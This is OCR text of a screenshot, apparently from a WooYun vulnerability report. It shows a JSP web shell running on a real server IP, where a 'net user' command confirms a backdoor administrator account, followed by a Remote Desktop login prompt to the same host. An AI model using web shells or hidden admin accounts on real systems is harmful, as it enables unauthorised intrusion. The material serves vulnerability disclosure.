 http://221.232.145.230/system/
JSP Shell 岁月联盟专用...
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关闭
文件管理 CMD 命令 系统属性 帮助 岁月联盟-专用版
net user LMQ wooyun 执行
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------
Administrator
LMQ
命令成功完成。
已经有用户了 有人来过了 我就不在创建用户
远程桌面连接
远程桌面
连接
帮助(H)
Windows 安全
输入您的凭据
这些凭据将用于连接 221.232.145.230。
用户名
密码
域:
记住我的凭据
确定 取消
www.SYUE.com ,All Rights Reserved.
Any question, please email me admin@syue.com